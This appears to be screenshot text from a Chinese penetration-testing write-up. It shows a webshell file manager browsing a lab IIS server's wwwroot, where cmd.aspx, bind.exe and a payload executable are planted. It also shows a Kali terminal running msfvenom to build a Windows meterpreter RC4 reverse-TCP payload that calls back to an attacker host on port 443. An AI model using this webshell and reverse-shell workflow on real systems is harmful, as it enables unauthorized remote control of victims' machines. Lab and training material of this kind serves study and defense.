 首页 192.168.56.102 192.168.56.102 192.168.56.102 192.168.56.102
C:\inetpub\wwwroot\ 读取 星期日 2021-07-25 六月十五
192.168.56.102 目录(5),文件(35) 名称 时间 大小 属性
C:
inetpub
wwwroot
aspnet_client
bypass
nanfang
SharpAVKB-master
testing
bind.exe 2021-07-24 21:48:00 7168 32
cmd.aspx 2020-08-01 17:35:26 3959 32
fuck.exe 2021-07-25 01:17:37 7168 32
index.html 2018-12-19 09:22:44 26 32
站点类别
默认类别
Type1
上传下载
7. 192.168.56.101 ([root])
Re-attach Fullscreen Stay on top Duplicate Hide toolbar Close
root@kali:~# msfvenom -p windows/x64/meterpreter/reverse_tcp_rc4 LHOST=192.168.186.3 LPORT=443 RC4PASSWORD
=3had0w -f exe > /var/www/html/fuck.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 650 bytes
Final size of exe file: 7168 bytes
潇湘信安